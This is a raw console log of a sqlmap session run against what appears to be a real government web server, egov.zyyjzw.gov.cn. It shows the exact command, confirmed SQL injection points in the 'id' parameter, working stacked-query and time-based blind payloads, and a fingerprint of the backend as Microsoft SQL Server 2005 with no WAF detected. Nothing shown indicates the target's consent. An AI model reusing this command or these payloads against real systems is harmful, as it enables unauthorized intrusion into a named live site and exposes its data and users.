 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u  "egov.zyyjz
w.gov.cn:8080/servlet/questerOffLineServlet?id=QUkOLz0c&method=findQuesterOffLin
eMsgInfo&state=read" -p id --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:46:51
[16:46:51] [INFO] testing connection to the target URL
[16:46:51] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[16:46:51] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=QUkOLz0c'; WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgI
nfo&state=read
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=QUkOLz0c' WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgIn
fo&state=read
---
[16:46:51] [INFO] testing Microsoft SQL Server
[16:46:51] [INFO] confirming Microsoft SQL Server
[16:46:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[16:46:51] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.zyyjzw.gov.cn'
[*] shutting down at 16:46:51